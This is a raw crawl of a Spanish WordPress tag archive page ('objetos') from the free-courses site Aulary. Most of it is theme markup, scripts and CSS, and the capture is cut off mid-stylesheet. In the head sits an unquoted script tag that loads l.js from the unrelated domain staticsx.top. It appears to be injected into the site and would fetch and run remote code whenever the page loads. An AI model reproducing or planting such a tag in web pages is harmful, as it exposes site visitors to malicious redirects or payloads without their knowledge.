

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aulary.com/tag/objetos/
body_size: 21032
content:
<!doctype html > <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="/xmlrpc.php"/> <title>objetos - Aulary</title> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://aulary.com/tag/objetos/"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aulary.com\/#website","url":"https:\/\/aulary.com\/","name":"Aulary","description":"Los mejores cursos gratis de la web","inLanguage":"es-ES","publisher":{"@id":"https:\/\/aulary.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/aulary.com\/#organization","name":"Aulary","url":"https:\/\/aulary.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/aulary.com\/tag\/objetos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aulary.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/aulary.com\/","name":"Inicio","description":"Aprende con los mejores cursos online gratis de la web.","url":"https:\/\/aulary.com\/"},"nextItem":"https:\/\/aulary.com\/tag\/objetos\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aulary.com\/tag\/objetos\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/aulary.com\/tag\/objetos\/","name":"objetos","url":"https:\/\/aulary.com\/tag\/objetos\/"},"previousItem":"https:\/\/aulary.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/aulary.com\/tag\/objetos\/#collectionpage","url":"https:\/\/aulary.com\/tag\/objetos\/","name":"objetos - Aulary","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/aulary.com\/#website"},"breadcrumb":{"@id":"https:\/\/aulary.com\/tag\/objetos\/#breadcrumblist"}}]}
		</script> <link rel='dns-prefetch' href="//fonts.googleapis.com/"/> <link rel='dns-prefetch' href="//s.w.org/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Feed" href="/feed/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Feed de los comentarios" href="/comments/feed/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Etiqueta objetos del feed" href="feed/"/> <script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aulary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script> <style type="text/css"> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <link rel='stylesheet' id='wp-block-library-group-css' href="/wp-content/plugins/bwp-minify/min/?f=wp-includes/css/dist/block-library/style.min.css,wp-content/plugins/td-composer/td-multi-purpose/style.css,wp-content/themes/Newspaper/style.css,wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type='text/css' media='all'/> <style id='td-theme-inline-css' type='text/css'> @media (max-width: 767px) { .td-header-desktop-wrap { display: none; } } @media (min-width: 767px) { .td-header-mobile-wrap { display: none; } } </style> <link rel='stylesheet' id='google-fonts-style-css' href="//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.5.1" type='text/css' media='all'/> <script type='text/javascript' src='https://aulary.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://aulary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/86"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/> <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> <meta name="generator" content="WordPress 6.0.11"/> <!--[if lt IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>
        window.tdb_globals = {"wpRestNonce":"3a833162d7","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script> <style id="tdb-global-colors"> :root {--accent-color: #fff;} </style> <script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aulary.com\/wp-admin\/","wpRestNonce":"3a833162d7","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script> <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/aulary.com\/wp-admin\/","wpRestNonce":"3a833162d7","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script> <script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aulary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/aulary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a05b685048";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script> <style> .td-module-exclusive .td-module-title a:before { content: 'EXCLUSIVO'; } .td-container-wrap, .post, .tagdiv-type .td_quote_box { background-color: transparent; } .td-menu-background:before, .td-search-background:before { background: rgba(0,0,0,0.5); background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6))); background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 ); } </style> <link rel="icon" href="/wp-content/uploads/2017/12/hat.png" sizes="32x32"/> <link rel="icon" href="/wp-content/uploads/2017/12/hat.png" sizes="192x192"/> <link rel="apple-touch-icon" href="/wp-content/uploads/2017/12/hat.png"/> <meta name="msapplication-TileImage" content="https://aulary.com/wp-content/uploads/2017/12/hat.png"/> <style> </style> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head> <body class="archive tag tag-objetos tag-86 global-block-template-1 tdb-template tdc-header-template tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background" style="visibility:hidden"></div> <div id="td-mobile-nav" style="visibility:hidden"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> </div> <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-menu-login-section"> <div class="td-guest-wrap"> <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div> </div> </div> <div class="td-mobile-content"> <ul><li class="menu-item-first"><a href="/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul> </div> </div> <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob"> <div class="td-login-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Registrarse</div> <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <form class="td-login-form-wrap" action="#" method="post"> <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" required><label for="login_email-mob">tu nombre de usuario</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a> </div> <div class="td-login-register-link"> </div> </form> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"> <div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Recuperación de contraseña</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recupera tu contraseña</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"> </div> </div> </div> </div> <div class="td-search-background" style="visibility:hidden"></div> <div class="td-search-wrap-mob" style="visibility:hidden"> <div class="td-drop-down-search"> <form method="get" class="td-search-form" action="/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" name="s" autocomplete="off"/> </div> </form> <div id="td-aj-search-mob" class="td-ajax-search-flex"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-template-wrap" style="position: relative"> <div class="td-header-mobile-wrap "> <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_2{ min-height: 0; } /* phone */ @media (max-width: 767px){ .tdi_2:before{ content: ''; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, 0.08); z-index: 20; pointer-events: none; }@media (max-width: 767px) { .tdi_2:before { width: 100%; } } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_2{ position:relative; } } </style> <div class="tdi_1_rand_style td-element-style"><style> /* phone */ @media (max-width: 767px) { .tdi_1_rand_style{ background-color:#222222 !important; } } </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_4, .tdi_4 .tdc-columns{ min-height: 0; }.tdi_4, .tdi_4 .tdc-columns{ display: block; }.tdi_4 .tdc-columns{ width: 100%; } /* phone */ @media (max-width: 767px){ @media (min-width: 768px) { .tdi_4 { margin-left: -0px; margin-right: -0px; } .tdi_4 .tdc-row-video-background-error, .tdi_4 .vc_column { padding-left: 0px; padding-right: 0px; } } } </style><div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_6{ vertical-align: baseline; }.tdi_6 > .wpb_wrapper, .tdi_6 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_6 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_6 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_6 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_6{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_6{ width:20% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_7{ margin-top:2px !important; margin-left:-13px !important; } } </style> <style> /* custom css */ .tdb-header-align{ vertical-align: middle; }.tdb_mobile_menu{ margin-bottom: 0; clear: none; }.tdb_mobile_menu a{ display: inline-block !important; position: relative; text-align: center; color: #4db2ec; }.tdb_mobile_menu a > span{ display: flex; align-items: center; justify-content: center; }.tdb_mobile_menu svg{ height: auto; }.tdb_mobile_menu svg, .tdb_mobile_menu svg *{ fill: #4db2ec; }#tdc-live-iframe .tdb_mobile_menu a{ pointer-events: none; }.tdi_7{ display: inline-block; }.tdi_7 .tdb-mobile-menu-button i{ font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_7 .tdb-mobile-menu-button svg{ width: 22px; }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{ width: 55px; height: 55px; }.tdi_7 .tdb-mobile-menu-button{ color: #ffffff; }.tdi_7 .tdb-mobile-menu-button svg, .tdi_7 .tdb-mobile-menu-button svg *{ fill: #ffffff; } /* phone */ @media (max-width: 767px){ .tdi_7 .tdb-mobile-menu-button i{ font-size: 27px; width: 54px; height: 54px; line-height: 54px; }.tdi_7 .tdb-mobile-menu-button svg{ width: 27px; }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{ width: 54px; height: 54px; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> </div></div><div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_9{ vertical-align: baseline; }.tdi_9 > .wpb_wrapper, .tdi_9 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_9 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_9 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_9 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_9{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_9{ width:60% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_10{ margin-top:-8px !important; } } </style> <style> /* custom css */ .tdb_header_logo{ margin-bottom: 0; clear: none; }.tdb_header_logo .tdb-logo-a, .tdb_header_logo h1{ display: flex; pointer-events: auto; align-items: flex-start; }.tdb_header_logo h1{ margin: 0; line-height: 0; }.tdb_header_logo .tdb-logo-img-wrap img{ display: block; }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdb_header_logo .tdb-logo-svg-wrap svg{ width: 50px; display: block; transition: fill .3s ease; }.tdb_header_logo .tdb-logo-text-wrap{ display: flex; }.tdb_header_logo .tdb-logo-text-title, .tdb_header_logo .tdb-logo-text-tagline{ -webkit-transition: all 0.2s ease; transition: all 0.2s ease; }.tdb_header_logo .tdb-logo-text-title{ background-size: cover; background-position: center center; font-size: 75px; font-family: serif; line-height: 1.1; color: #222; white-space: nowrap; }.tdb_header_logo .tdb-logo-text-tagline{ margin-top: 2px; font-size: 12px; font-family: serif; letter-spacing: 1.8px; line-height: 1; color: #767676; }.tdb_header_logo .tdb-logo-icon{ position: relative; font-size: 46px; color: #000; }.tdb_header_logo .tdb-logo-icon-svg{ line-height: 0; }.tdb_header_logo .tdb-logo-icon-svg svg{ width: 46px; height: auto; }.tdb_header_logo .tdb-logo-icon-svg svg, .tdb_header_logo .tdb-logo-icon-svg svg *{ fill: #000; }.tdi_10 .tdb-logo-a, .tdi_10 h1{ flex-direction: row; align-items: center; justify-content: center; }.tdi_10 .tdb-logo-svg-wrap{ display: block; }.tdi_10 .tdb-logo-img-wrap{ display: none; }.tdi_10 .tdb-logo-text-tagline{ margin-top: -3px; margin-left: 0; display: block; }.tdi_10 .tdb-logo-text-title{ display: block; color: #ffffff; }.tdi_10 .tdb-logo-text-wrap{ flex-direction: column; align-items: center; }.tdi_10 .tdb-logo-icon{ top: 0px; display: block; }@media (max-width: 767px) { .tdb_header_logo .tdb-logo-text-title { font-size: 36px; } }@media (max-width: 767px) { .tdb_header_logo .tdb-logo-text-tagline { font-size: 11px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_10 .tdb-logo-img{ max-width: 186px; }.tdi_10 .tdb-logo-text-tagline{ margin-top: -2px; margin-left: 0; } } /* phone */ @media (max-width: 767px){ .tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdi_10 .tdb-logo-img{ max-width: 180px; }.tdi_10 .tdb-logo-img-wrap{ display: block; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="/wp-content/uploads/2022/07/logotipo-aulary3.jpg" alt="Logo" width="190" height="88"/></span></a></div></div> </div></div><div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_12{ vertical-align: baseline; }.tdi_12 > .wpb_wrapper, .tdi_12 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_12 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_12 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_12 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_12{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_12{ width:20% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_13{ margin-right:-18px !important; margin-bottom:0px !important; } } </style> <style> /* custom css */ .tdb_mobile_search{ margin-bottom: 0; clear: none; }.tdb_mobile_search a{ display: inline-block !important; position: relative; text-align: center; color: #4db2ec; }.tdb_mobile_search a > span{ display: flex; align-items: center; justify-content: center; }.tdb_mobile_search svg{ height: auto; }.tdb_mobile_search svg, .tdb_mobile_search svg *{ fill: #4db2ec; }#tdc-live-iframe .tdb_mobile_search a{ pointer-events: none; }.tdi_13{ display: inline-block; float: right; clear: none; }.tdi_13 .tdb-header-search-button-mob i{ font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_13 .tdb-header-search-button-mob svg{ width: 22px; }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{ width: 55px; height: 55px; display: flex; justify-content: center; }.tdi_13 .tdb-header-search-button-mob{ color: #ffffff; }.tdi_13 .tdb-header-search-button-mob svg, .tdi_13 .tdb-header-search-button-mob svg *{ fill: #ffffff; } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> </div></div></div></div></div></div> </div> <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"> <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15 wpb_row td-pb-row" data-sticky-offset="0"> <style scoped> /* custom css */ .tdi_15{ min-height: 0; }.td-header-mobile-sticky-wrap.td-header-active{ opacity: 1; } </style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_17, .tdi_17 .tdc-columns{ min-height: 0; }.tdi_17, .tdi_17 .tdc-columns{ display: block; }.tdi_17 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_19 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_19{ vertical-align: baseline; }.tdi_19 > .wpb_wrapper, .tdi_19 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_19 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_19 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_19 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> <div class="td-header-desktop-wrap "> <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_21{ min-height: 0; }.tdi_21:before{ content: ''; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, 0.08); z-index: 20; pointer-events: none; }.td-header-desktop-wrap{ position: relative; }@media (max-width: 767px) { .tdi_21:before { width: 100%; } } /* inline tdc_css att */ .tdi_21{ position:relative; } </style> <div class="tdi_20_rand_style td-element-style"><style> .tdi_20_rand_style{ background-color:#ffffff !important; } </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_23, .tdi_23 .tdc-columns{ min-height: 0; }.tdi_23, .tdi_23 .tdc-columns{ display: block; }.tdi_23 .tdc-columns{ width: 100%; }@media (min-width: 768px) { .tdi_23 { margin-left: -0px; margin-right: -0px; } .tdi_23 .tdc-row-video-background-error, .tdi_23 .vc_column { padding-left: 0px; padding-right: 0px; } } /* inline tdc_css att */ .tdi_23{ position:relative; } .tdi_23 .td_block_wrap{ text-align:left } </style> <div class="tdi_22_rand_style td-element-style"><style> .tdi_22_rand_style{ background-color:#222222 !important; } </style></div><div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_25{ vertical-align: baseline; }.tdi_25 > .wpb_wrapper, .tdi_25 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_25 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_25 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_25 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_27 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_27, .tdi_27 .tdc-columns{ min-height: 0; }.tdi_27, .tdi_27 